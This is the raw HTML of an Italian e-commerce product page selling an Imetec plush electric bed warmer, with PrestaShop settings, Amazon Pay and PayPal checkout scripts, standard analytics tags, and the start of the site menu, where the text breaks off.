

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.biancheriaperlacasa.it/scaldasonno/2-scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure.html
body_size: 20403
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /> <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name" : "Biancheria per la casa",
		"url": "https://www.biancheriaperlacasa.it/",
		"logo": "https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg",
		"contactPoint" : [{
			"@type" : "ContactPoint",
			"telephone" : "(+39) 081 0901099",
			"contactType" : "Customer Care"
		}],
		"sameAs" : [
			"https://www.facebook.com/biancheriaperlacasa.it/",
			"https://www.instagram.com/biancheriaperlacasa/"
		]
	}</script> <title>Scaldasonno 100% Peluche Alta Qualita&#039; Lavabile | 6407 Pleasure. | Imetec</title><meta name="description" content="Scaldasonno 100% peluche alta qualita&#039; lavabile - 6407 pleasure. | IMETEC"><meta name="description" content="Scaldasonno Imetec Originale Peluche-Plush - 6407. Esterno 100% peluche di alta qualita&#039;, risparmio energetico 0,03 Euro a notte. Lavabile a mano con elettroblock. Misura 80x150 cm"><link rel="canonical" href="https://www.biancheriaperlacasa.it/scaldasonno/2-scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure.html" /><meta name="robots" content="index,follow"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0"><meta name="apple-mobile-web-app-capable" content="yes"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1764659649" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1764659649" /> <script type="text/javascript">var baseDir = 'https://www.biancheriaperlacasa.it/';
	var baseUri = 'https://www.biancheriaperlacasa.it/';
	var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var priceDisplayPrecision = 2;
	var priceDisplayMethod = 0;
	var roundMode = 2;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_e674ff4f72c0107eb02a2cfd2c277b17_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_ed0805cc51eae9c32f68dd13c527957d_print.css" type="text/css" media="print" /> <script type="text/javascript">var AMZACCTK = '';
var AMZACTIVE = '1';
var AMZSELLERID = 'AVR6OTC75IUS3';
var AMZ_ADD_MINI_CART_BTN = '1';
var AMZ_BUTTON_COLOR_LPA = 'Gold';
var AMZ_BUTTON_COLOR_LPA_NAVI = 'Gold';
var AMZ_BUTTON_COLOR_PAY = 'orange';
var AMZ_BUTTON_SIZE_LPA = 'x-large';
var AMZ_BUTTON_SIZE_PAY = 'x-large';
var AMZ_BUTTON_TYPE_LOGIN = 'LwA';
var AMZ_BUTTON_TYPE_PAY = 'PwA';
var AMZ_CREATE_ACCOUNT_EXP = '1';
var AMZ_MINI_CART_ENHANCEMENT = '0';
var AMZ_MINI_CART_INFO = 'Paga in modo sicuro utilizzando i dati del tuo account Amazon.';
var AMZ_NO_TOKEN_AJAX = '0';
var AMZ_SHOW_AS_PAYMENT_METHOD = '1';
var AMZ_SHOW_IN_CART_POPUP = '1';
var AMZ_SHOW_REGISTRATION_PAGE = '1';
var AMZ_USE_ACCOUNT_BODY = 'Con Amazon Pay e Accedi con Amazon, puoi effettuare l’accesso e utilizzare i dati di spedizione e pagamento memorizzati nel tuo account Amazon per effettuare un ordine su questo negozio.';
var AMZ_USE_ACCOUNT_HEAD = 'Usa il tuo account Amazon';
var AMZ_WIDGET_LANGUAGE = 'it-IT';
var CLIENT_ID = 'amzn1.application-oa2-client.200bcf39de734836b79f4476b8bb451b';
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Chiudi';
var FancyboxI18nNext = 'Successivo';
var FancyboxI18nPrev = 'Precedente';
var LOGINREDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login';
var LOGINREDIRECTAMZ_CHECKOUT = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login?toCheckout=1';
var LPA_MODE = 'login_pay';
var PS_CATALOG_MODE = false;
var REDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/amzpayments?session=';
var SETUSERAJAX = 'https://www.biancheriaperlacasa.it/module/amzpayments/user_to_shop';
var added_to_wishlist = 'Il prodotto è stato aggiunto con successo alla tua lista dei desideri.';
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"2998","id_attribute_group":"1","attribute":"beige","group":"colore_prodotto"},{"id_attribute":"2999","id_attribute_group":"2","attribute":"singolo","group":"misura"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.biancheriaperlacasa.it/';
var baseUri = 'https://www.biancheriaperlacasa.it/';
var combinationImages = {"2":[{"id_image":"28316","id_product_attribute":"2","legend":"Scaldaletto 100% peluche alta qualita' lavabile - 6407 pleasure : Colore - Beige, Misura - Singolo"}]};
var combinations = {"2":{"attributes_values":{"1":"Beige","2":"Singolo"},"attributes":[2998,2999],"price":72,"specific_price":{"id_specific_price":"182381","id_specific_price_rule":"0","id_cart":"0","id_product":"2","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"2","price":"-12.000000","from_quantity":"1","reduction":"12.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"AC0019","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":28316,"list":"'2998','2999'"}};
var combinationsFromController = {"2":{"attributes_values":{"1":"Beige","2":"Singolo"},"attributes":[2998,2999],"price":72,"specific_price":{"id_specific_price":"182381","id_specific_price_rule":"0","id_cart":"0","id_product":"2","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"2","price":"-12.000000","from_quantity":"1","reduction":"12.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"AC0019","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":28316,"list":"'2998','2999'"}};
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"3","decimals":"1","active":"1","prefix":"\u20ac ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 3;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-15 08:15:40';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Personalizzazione n.';
var default_eco_tax = 0;
var delete_txt = 'Elimina';
var displayDiscountPrice = '1';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Combinazione non disponibile. Scegli un\'altra variante.';
var doesntExistNoMore = 'Attualmente non disponibile';
var doesntExistNoMoreBut = 'Scegli un\'altra variante.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Spedizione gratuita';
var generated_date = 1768461339;
var groupReduction = 0.1;
var highDPI = false;
var idDefaultImage = 28316;
var id_lang = 1;
var id_product = 2;
var img_dir = 'https://www.biancheriaperlacasa.it/themes/turneadv/img/';
var img_prod_dir = 'https://www.biancheriaperlacasa.it/img/p/';
var img_ps_dir = 'https://www.biancheriaperlacasa.it/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isLoggedWishlist = false;
var isMobile = false;
var is_logged = 'false';
var jpb_addtocart = 'ajax_moveimage';
var jqZoomEnabled = false;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var mailalerts_already = 'Tu hai già un avviso per questo prodotto';
var mailalerts_invalid = 'Il tuo indirizzo email non è valido';
var mailalerts_placeholder = 'iltuo@email.it';
var mailalerts_registered = 'Richiesta di notifica registrata';
var mailalerts_url_add = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=add';
var mailalerts_url_check = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=check';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var max_item = 'You cannot add more than 0 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var minimalQuantity = 1;
var mywishlist_url = 'https://www.biancheriaperlacasa.it/liste-dei-desideri';
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 64.8;
var productBasePriceTaxExcluded = 64.8;
var productBasePriceTaxIncl = 64.8;
var productHasAttributes = true;
var productPrice = 54;
var productPriceTaxExcluded = 0;
var productPriceTaxIncluded = 0;
var productPriceWithoutReduction = 64.8;
var productReference = 'parent-AC0019';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = {"id_specific_price":"182381","id_specific_price_rule":"0","id_cart":"0","id_product":"2","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"2","price":"-12.000000","from_quantity":"1","reduction":"12.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"};
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 12;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var roundMode = 2;
var specific_currency = false;
var specific_price = -12;
var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var stock_management = 1;
var taxRate = 0;
var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var upToTxt = 'Up to';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var useRedirect = false;
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_625_57185ae124eb85c84492c124873c71d8.js"></script> <script type="text/javascript" async="async" defer src="https://www.biancheriaperlacasa.it/themes/turneadv/js/jquery.jcarousel.min.js"></script> <meta property="fb:app_id" content="2222679891391015" /><meta property="og:url" content="https://www.biancheriaperlacasa.it/scaldasonno/2-scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure.html" /><meta property="og:image:width" content="524" /><meta property="og:image:height" content="273" /><meta property="og:locale" content="it_IT" /><meta property="og:site_name" content="Biancheria per la casa"><meta property="og:type" content="product" /><meta property="og:title" content="Scaldasonno 100% peluche alta qualita&#039; lavabile - 6407 pleasure. | Imetec" /><meta property="og:description" content="Scaldasonno Imetec Originale Peluche-Plush - 6407. Esterno 100% peluche di alta qualita&#039;, risparmio energetico 0,03 Euro a notte. Lavabile a mano con elettroblock. Misura 80x150 cm" /><meta property="og:image" content="https://www.biancheriaperlacasa.it/28316-large_default/scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure.jpg" /><meta property="product:pretax_price:amount" content="54" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:weight:value" content="1.000000" /><meta property="product:weight:units" content="kg" />  <script defer type="text/javascript">/* * 2007-2018 PrestaShop * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@prestashop.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade PrestaShop to newer * versions in the future. If you wish to customize PrestaShop for your * needs please refer to http://www.prestashop.com for more information. * * @author 2007-2019 PayPal * @author 2007-2013 PrestaShop SA <contact@prestashop.com> * @author 2014-2019 202 ecommerce <tech@202-ecommerce.com> * @copyright PayPal * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) * */function updateFormDatas() { var nb = $('#quantity_wanted').val(); var id = $('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb); $('.paypal_payment_form input[name=id_p_attr]').val(id); } $(document).ready( function() { var baseDirPP = baseDir.replace('http:', 'https:'); if($('#in_context_checkout_enabled').val() != 1) { $(document).on('click','#payment_paypal_express_checkout', function() { $('#paypal_payment_form_cart').submit(); return false; }); }var jquery_version = $.fn.jquery.split('.'); if(jquery_version[0]>=1 && jquery_version[1] >= 7) { $('body').on('submit',".paypal_payment_form", function () { updateFormDatas(); }); } else { $('.paypal_payment_form').live('submit', function () { updateFormDatas(); }); }function displayExpressCheckoutShortcut() { var id_product = $('input[name="id_product"]').val(); var id_product_attribute = $('input[name="id_product_attribute"]').val(); $.ajax({ type: "GET", url: baseDirPP+'/modules/paypal/express_checkout/ajax.php', data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute }, cache: false, success: function(result) { if (result == '1') { $('#container_express_checkout').slideDown(); } else { $('#container_express_checkout').slideUp(); } return true; } }); }$('select[name^="group_"]').change(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });$('.color_pick').click(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });if($('body#product').length > 0) { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); }var modulePath = 'modules/paypal'; var subFolder = '/integral_evolution';var fullPath = baseDirPP + modulePath + subFolder; var confirmTimer = false; if ($('form[target="hss_iframe"]').length == 0) { if ($('select[name^="group_"]').length > 0) displayExpressCheckoutShortcut(); return false; } else { checkOrder(); }function checkOrder() { if(confirmTimer == false) confirmTimer = setInterval(getOrdersCount, 1000); }});</script><style>#jsLoginAmazonPay, .amazonLoginWr, .button_enhanced_mini_cart, #payWithAmazonMainDiv, #payWithAmazonCartDiv, #payWithAmazonLayerCartDiv, #jsLoginAuthPage { display: none; }</style><script type="text/javascript" src="https://www.biancheriaperlacasa.it/module/amzpayments/jsmode?c=amz_js_string&t=1768461339"></script><script type="text/javascript" src="https://static-eu.payments-amazon.com/OffAmazonPayments/de/lpa/js/Widgets.js?sellerId=AVR6OTC75IUS3"></script><script type="text/javascript">/* * Amazon Advanced Payment APIs Modul * for Support please visit www.patworx.de * *  @author patworx multimedia GmbH <service@patworx.de> *  In collaboration with alkim media *  @copyright  2013-2020 patworx multimedia GmbH *  @license    Released under the GNU General Public License */  function getURLParameter(name, source) {  return decodeURIComponent((new RegExp('[?|&|#]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(source)||[,""])[1].replace(/\+/g,'%20'))||null;  }  function amazonLogout(){     amazon.Login.logout();  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/";  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT;secure";  document.cookie = "amazon_Login_state_cache=; expires=Thu, 01 Jan 1970 00:00:00 GMT"; }  var authRequest;      jQuery(document).ready(function($){   if (AMZACTIVE == '1') {   initAmazon();   $('.logout').click(function() {    amazonLogout();   });  } });  function buildAmazonButtonContainer(){  return '<div class="amzbuttoncontainer"><h3 class="page-subheading">' + AMZ_USE_ACCOUNT_HEAD + '</h3><p>' + AMZ_USE_ACCOUNT_BODY + '</p></div>'; }  function buildAmazonMiniCartButtonContainer(){  if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {   return '<div class="button_enhanced_mini_cart_info"><p>' + AMZ_MINI_CART_INFO + '</p></div><div style="clear:both;"></div>';   }  return ''; }  function initAmazon() {    if ($("#authentication #SubmitCreate").length > 0 && LPA_MODE != 'login' && AMZ_SHOW_REGISTRATION_PAGE == '1') {   if ($("body#authentication").length > 0 && $("#order_step").length == 0) {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay amazonLoginWr" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');      } else {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay ' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');    bindCartButton('jsLoginAmazonPay');      }  }    if (jQuery("#form_onepagecheckoutps #opc_social_networks").length > 0) {   if (jQuery("#payWithAmazonSocialDiv").length == 0) {    jQuery("#opc_social_networks").append('<span id="payWithAmazonSocialDiv" class="amazonLoginWr"></span>');   }  }    if (AMZ_SHOW_IN_CART_POPUP == '1') {   if ($('#layer_cart .button-container').length > 0) {    $('#layer_cart .button-container').append('<span id="payWithAmazonLayerCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonLayerCartDiv');     }  }   if($('.amazonLoginWr').length > 0){     $('.amazonLoginWr').each(function(){    if ($(this).attr('data-is-set') != '1') {       var amzBtnColor = AMZ_BUTTON_COLOR_LPA;       if ($(this).attr("id") == "amazonLogin")        amzBtnColor = AMZ_BUTTON_COLOR_LPA_NAVI;       var redirectURL = LOGINREDIRECTAMZ;       var redirectToCheckout = false;       var redirectState = '';       if ($(this).attr("id") == "jsLoginAuthPage" && location.href.indexOf('display_guest_checkout') > 1) {        redirectState = '&toCheckout=1';        redirectToCheckout = true;       }          OffAmazonPayments.Button($(this).attr('id'), AMZSELLERID, {                  type: AMZ_BUTTON_TYPE_LOGIN,                   size: AMZ_BUTTON_SIZE_LPA,                  color: amzBtnColor,                  language: AMZ_WIDGET_LANGUAGE,                  authorization: function() {                  loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };                  authRequest = amazon.Login.authorize (loginOptions, useRedirect ? redirectURL : null);              },                  onSignIn: function(orderReference) {                  var amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + (redirectToCheckout ? '&action=checkout' : null) + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });                  },              onError: function(error) {                  console.log(error);               }          });         $(this).attr('data-is-set', '1');   }     });    setTipr(".amazonLoginWr");   }  if (LPA_MODE == 'login_pay' || LPA_MODE == 'pay') {   if($('#payWithAmazonDiv').length > 0){    bindCartButton('payWithAmazonDiv');   }   if ($('#button_order_cart').length > 0 && $('#amz_cart_widgets_summary').length == 0) {    if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {     $('#button_order_cart').before('<div class="button_enhanced_mini_cart">' + buildAmazonMiniCartButtonContainer() + '<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div><div style="clear:both;"></div></div>');      } else {     $('#button_order_cart').before('<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div>');    }    bindCartButton('payWithAmazonCartDiv');   }    if ($("#pay_with_amazon_list_button").length > 0) {    $("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonListDiv');      }      var have_clicked = false;   $("a.amzPayments").click(function() {    if (!have_clicked) {     have_clicked = true;     $("#payWithAmazonListDiv img").trigger('click');     setTimeout(function() { have_clicked = false; }, 1000);    }    return false;   });        setInterval(checkForAmazonListButton, 2000);  } }  function checkForAmazonListButton() {  if (jQuery("#pay_with_amazon_list_button").length > 0) {   if (jQuery.trim(jQuery("#pay_with_amazon_list_button").html()) == '') {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonListDiv');    }   }  }   if (jQuery("#HOOK_ADVANCED_PAYMENT").length > 0) {     if (jQuery("#payWithAmazonListDiv").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery('<div class="col-xs-12 col-md-6" id="amzRowElement"><span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span></div>').appendTo("#HOOK_ADVANCED_PAYMENT .row:first");     bindCartButton('payWithAmazonListDiv');    }   }  }  /* Adaption for onepagecheckout module */  if (jQuery("#form_onepagecheckoutps #onepagecheckoutps_step_three").length > 0) {   if (jQuery("#payWithAmazonPaymentOPC").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#onepagecheckoutps_step_three").append('<span id="payWithAmazonPaymentOPC" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonPaymentOPC');    }   }  } }  function bindCartButton(div_id) {  if (jQuery('#' + div_id).attr('data-is-set') != '1') {   var redirectState = '';      var redirectURL = LOGINREDIRECTAMZ;   if (useRedirect) {    redirectState = '&toCheckout=1';   }     OffAmazonPayments.Button(div_id, AMZSELLERID, {              type: AMZ_BUTTON_TYPE_PAY,              size: AMZ_BUTTON_SIZE_LPA,              color: AMZ_BUTTON_COLOR_LPA,              language: AMZ_WIDGET_LANGUAGE,              authorization: function() {              loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };              authRequest = amazon.Login.authorize (loginOptions, (useRedirect ? redirectURL : null));          },          onSignIn: function(orderReference) {              amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();              if (jQuery('#' + div_id).hasClass('amz_create_account')) {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + '&action=checkout' + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });              } else {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }               jQuery.ajax({                       type: 'POST',                       url: REDIRECTAMZ,                       data: 'ajax=true&method=setsession&amazon_id=' + amazonOrderReferenceId + acctk,                       success: function(htmlcontent){                        window.location = REDIRECTAMZ + amazonOrderReferenceId;                       }               });              }          },          onError: function(error) {              console.log(error);           }      });   setTipr('#' + div_id);      jQuery('#' + div_id).attr('data-is-set', '1');  }  }  function setTipr(element) {  if (jQuery("#amazonpay_tooltip").length > 0) {   setTimeout(function() { jQuery(element).find("img").attr('data-tip', jQuery("#amazonpay_tooltip").html()).tipr(); }, 2000);   } }</script> <script>fabFacebookPixelRefreshUrl = '//www.biancheriaperlacasa.it/module/fabfacebookpixel/ajax';
customerGroups = 'Visitatore';
defaultCustomerGroup = '';
isPixelEnabled = 1;

!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init',  '800109254062006' ); // Insert your pixel ID here.
fbq('track', 'PageView', {
	
	customer_groups: 'Visitatore',
	default_customer_group: ''
	
});</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=800109254062006&ev=PageView&noscript=1" /></noscript><script type="text/javascript">var unlike_text ="Non mi piace questo post";
var like_text ="Piace questo post";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/photoswipe.css?ver=1.0.0"><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/default-skin/default-skin.css?ver=1.0.0">  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-132398852-1"></script> <script>window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-132398852-1');
    gtag('config', 'AW-769137229');
    gtag('event', 'conversion', {'send_to': 'AW-769137229/SlVMCPrf3PEBEM204O4C'});</script> <script type="text/javascript">(function(c,l,a,r,i,t,y){
                c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
                t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
                y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
            })(window, document, "clarity", "script", "5chk7cchaq");</script> </head><body id="id_1 product" class="product_ajax_moveimage product product-2 product-scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure category-973 category-scaldasonno hide-left-column show-right-column lang_it home-1 "><div id="page" class="clearfix"><div class="menu-wrap hidden-lg hidden-md"> <button id="close-button" class="close-button"><img class="logo_menu_mobile" src="https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg" /></button> <nav id="off-canvas-menu"><ul class="nav nav-pills nav-stacked level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self">Arredamento casa<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self">Copridivano</a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self">Cuscini arredo</a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self">Fermaporte</a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self">Mantelle in pile</a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self">Plaid</a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self">Plaid bambini</a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self">Porta oggetti</a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self">Teli arredo</a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self">Tappeti</a></li></ul></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self">Letto<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self">Accessori armadi</a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self">Completi lenzuola</a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self">Coperte</a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self">Copriletto</a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self">Coprimaterasso</a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self">Copripiumino</a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self">Coprireti</a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self">Cuscino guanciale</a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self">Federe</a></li><li class="menu-item" data-id="303" data-level="1" 